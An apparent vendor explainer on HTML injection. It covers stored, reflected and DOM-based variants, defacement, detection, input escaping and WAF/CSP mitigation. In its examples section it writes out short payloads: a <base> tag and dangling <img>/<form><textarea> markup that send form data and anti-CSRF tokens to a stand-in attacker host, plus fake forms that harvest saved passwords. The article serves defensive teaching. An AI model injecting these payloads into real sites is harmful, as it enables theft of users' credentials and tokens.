HTML injection

What is HTML injection?

HTML injection is a web vulnerability that lets an attacker inject malicious HTML content into legitimate HTML code of a web application. HTML injections are very similar to cross-site scripting (XSS) – the delivery is exactly the same, but the injected content is pure HTML tags, not a script. HTML injections are less dangerous than XSS but may still be used for malicious purposes.

| Severity: |

|

severe in rare circumstances |

| Prevalence: |

|

discovered rarely |

| Scope: |

|

websites and web applications |

| Technical impact: | malicious HTML executed in the browser | |

| Worst-case consequences: | breach of sensitive information, control over the web application | |

| Quick fix: | user input filtration and encoding |

How does HTML injection work?

Just like cross-site scripting, an HTML injection happens when a malicious user supplies a payload (most often HTML code, rarely CSS) as part of untrusted input, and the web browser executes it as part of the hypertext markup language of the vulnerable web page. HTML injection attacks target only the client, and just like XSS attacks, they affect the user, not the server.

In web security, there are two major types of HTML injection: reflected and stored, similar to reflected XSS and stored XSS:

- In a reflected HTML injection, the payload must be delivered to each user individually (usually as a malicious link) and becomes part of the request.

- In a stored HTML injection, the payload is stored by the web server and delivered later, potentially to multiple users.

The primary difference between HTML injections and XSS vulnerabilities is the scope of capabilities of the attacker. Due to the declarative functionality of HTML content, the payload can accomplish much less than in the case of JavaScript code. This makes HTML injections much less likely to be used for phishing attacks.

Types of HTML injection attacks

Stored HTML injection

In stored HTML injection, a malicious HTML is injected into a web application and stored permanently on the server (in a database). The injected code is then displayed to all users who access the affected page.

HTML injection can be used in a variety of bad actions, including changing pages, injecting phishing forms, or executing malicious scripts alongside XSS attacks.

Reflected HTML injection

When reflected HTML injection occurs, malicious HTML is reflected back to the user in the server’s response instead of being stored on the server. This usually happens through manipulated form inputs or URL parameters.

Reflected HTML injection is often used to change websites, in phishing activities, or in combination with XSS vulnerabilities for more advanced attacks.

DOM-based HTML injection

In DOM-based HTML injection incidents, the vulnerability exists entirely on the client side, often in JavaScript that dynamically updates the DOM. The bad actor manipulates the DOM to include injected HTML, exploiting that vulnerability.

DOM-based HTML injection can enable attackers to dynamically alter page content or can even lead to more serious attacks if scripts are injected.

Examples of HTML injection attacks

Attackers may use HTML injections for several purposes. Here are some of the most popular uses of this attack technique, along with potential consequences for the functionality and efficiency of web application security.

Defacing

The simplest use of HTML injection is defacing – changing the visible content of the page. For example, an attacker may use a stored HTML injection to inject a visual advertisement of a product they want to sell. The attacker may also inject malicious HTML code that aims to harm the reputation of the page, for example, for political or personal reasons.

In both these cases, the injected content aims to look like a legitimate part of the HTML page. And in both cases, a stored HTML injection vulnerability would need to be exploited by the attacker.

Exfiltrating sensitive user data

Another common use of HTML injection is to create a form on the target page and lure the user into entering sensitive data into that form. For example, an attacker may inject malicious code that shows a fake login form. The form data (login and password) would then be sent to a server controlled by the attacker.

If the web page uses relative URLs, the attacker may also attempt to use the <base> tag to hijack data. For example, if they inject <base href='http://example.com/'> and the web page uses relative URLs for form submission, all the forms would be sent to the attacker-controlled example.com site instead.

The attacker may also hijack valid HTML forms by injecting an additional <form> tag before a legitimate <form> tag. Form tags cannot be nested, so the top-level <form> tag is the one that takes precedence.

In all these cases, attackers may equally well use reflected HTML injection or stored HTML injection.

Exfiltrating anti-CSRF tokens

Attackers can also use HTML injection to exfiltrate anti-CSRF tokens for a later cross-site request forgery (CSRF) attack. Anti-CSRF tokens are usually delivered using the hidden input type in a form.

To exfiltrate the token, an attacker may, for example, use a non-terminated <img> tag with single quotes like <img src='http://example.com/record.php?. In this case, the lack of a closing single quote causes the rest of the content to be treated as part of the URL until another single quote is found. If the valid code uses double quotes, the hidden input will be sent to the attacker-controlled record.php script and recorded:

<img src='http://example.com/record.php?<input type="hidden" name="anti_xsrf" value="eW91J3JlIGN1cmlvdXMsIGFyZW4ndCB5b3U/">

Another option is to inject a <textarea> tag. In this case, all content after the <textarea> tag will be submitted, and both the <textarea> and <form> tags will be implicitly closed. For this attack to work, however, the user must be tricked into submitting the form manually:

<form action='http://example.com/record.php?'<textarea><input type="hidden" name="anti_xsrf" value="eW91J3JlIGN1cmlvdXMsIGFyZW4ndCB5b3U/">

Exfiltrating passwords stored in the browser

HTML injections can also be used by attackers to insert forms that will be automatically filled by browser password managers. If the attacker manages to inject a suitable form, the password manager will automatically provide the user credentials. For many browsers, the form only needs to have the right input field names and structure, and its action parameter can point to any host.

Potential consequences of an HTML injection attack

HTML injection vulnerabilities are usually underestimated. While it’s true that they don’t directly affect the web server or the database, HTML injections may have severe consequences such as the following:

- The attacker could use a fake form to exfiltrate browser-stored password data or trick a user into providing their login credentials. If the targeted user has administrative privileges, malicious actors could gain administrative access to the web application.

- The attacker could severely harm the reputation of your company, institution, or even country by performing an attack that is clearly visible to the public. If a high-value page is defaced or used to spread disinformation, your users or customers could make the wrong decisions and would lose trust in your cybersecurity practices.

- The attacker could use HTML injection as a tool to escalate to other attacks, such as CSRF.

There are a lot of other potential uses of HTML injections. To learn more, we recommend that you read an excellent cheat sheet by Michal Zalewski (lcamtuf). However, even the uses mentioned above should be enough to show that while HTML injection might not be as dangerous as, for example, SQL injection, you should not ignore this type of attack.

How to detect HTML injection vulnerabilities?

The best way to detect HTML injection vulnerabilities varies depending on whether they are already known or unknown.

- If you only use commercial or open-source web applications and do not develop web applications of your own, it may be enough to identify the exact version of the application you are using. If the identified version is susceptible to HTML injection, you can assume that your website is vulnerable. You can identify the version manually or use a suitable security tool, such as a software composition analysis (SCA) solution.



- If you develop your own web applications or want the ability to potentially find previously unknown HTML injection vulnerabilities (zero-days) in known applications, you must be able to successfully exploit the HTML injection vulnerability to be certain that it exists. This requires either performing manual pentesting with the help of security researchers or using a security testing tool (scanner) that can use automation to exploit web vulnerabilities. Examples of such tools are Invicti and Acunetix by Invicti. We recommend using this method even for known vulnerabilities.

How to prevent HTML injection vulnerabilities?

As with most types of injections, preventing HTML injections requires input validation. When preventing HTML injections, you should follow the same principles and methods as when preventing cross-site scripting. Just like for XSS, you can try to filter out any HTML content from the input (but remember that a lot of tricks can be used to evade filters) or you can escape all HTML tags.

While the second approach is much more effective, it can be tricky to implement if some HTML code is permitted in user input by design (for example, to provide code snippets). In such cases, strict input filtering based on whitelists is recommended.

How to mitigate HTML injection attacks?

To temporarily mitigate HTML injection vulnerabilities while a fix is pending, you can use WAF (web application firewall) rules. With such rules, users won’t be able to provide malicious input to your web application, so no malicious HTML will execute in their browsers. However, since web application firewalls don’t understand the context of your application, these rules may be circumvented by attackers and should never be treated as a permanent solution.

A handful of HTML injection attacks, such as the <base> tag HTML injection, can also be blocked using a suitable Content Security Policy (CSP) on your web server, but this only covers a few cases. Therefore, while you can rely on CSP headers to protect against many types of XSS, you should not rely on them to protect against HTML injection.

| Classification | ID |

|---|---|

| CAPEC | 18/148 |

| CWE | 79 |

| WASC | 12/22 |

| OWASP 2021 | A3 |

Frequently asked questions

In an HTML injection attack, an attacker injects malicious HTML into legitimate HTML code of a web application. HTML injections are very similar to cross-site scripting (XSS) – the delivery is exactly the same, but the injected content is pure HTML tags

HTML injection vulnerabilities are usually underestimated. While it’s true that they don’t directly affect the web server or the database, HTML injections may have severe consequences such as password exfiltration, harm to reputation, or CSRF attacks.

Preventing HTML injections requires input validation. When preventing HTML injections, you should follow the same principles and methods as when preventing cross-site scripting.

Related Blog Posts: